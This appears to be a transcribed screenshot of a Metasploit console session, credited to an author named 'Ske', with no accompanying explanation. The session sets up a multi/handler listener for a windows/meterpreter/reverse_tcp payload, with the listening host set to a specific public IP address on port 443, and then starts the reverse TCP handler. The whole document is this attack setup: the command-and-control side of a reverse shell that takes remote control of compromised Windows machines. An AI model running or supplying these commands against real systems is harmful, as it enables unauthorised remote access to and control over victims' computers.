 root@cs:~# msfconsole
[-] ***rting the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
Metasploit
=[ metasploit v5.0.64-dev- ]
+ -- --=[ 1951 exploits - 1090 auxiliary - 334 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 45.76.163.231
lhost => 45.76.163.231
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 45.76.163.231:443
auther: Ske